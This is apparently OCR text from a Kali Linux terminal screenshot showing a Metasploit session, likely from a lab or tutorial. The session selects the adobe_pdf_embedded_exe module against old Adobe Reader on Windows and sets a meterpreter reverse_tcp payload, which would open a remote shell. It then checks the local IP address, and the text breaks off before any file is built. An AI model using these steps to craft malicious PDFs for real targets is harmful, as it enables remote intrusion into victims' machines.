 loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > ip addr
[*] exec: ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:4f:f6:b4 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.106/24 brd 192.168.0.255 scope global dynamic noprefixroute eth0
valid_lft 1742sec preferred_lft 1742sec
inet6 fe80::f71d:1430:658e:f368/64 scope link noprefixroute
valid_lft forever preferred_lft forever
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >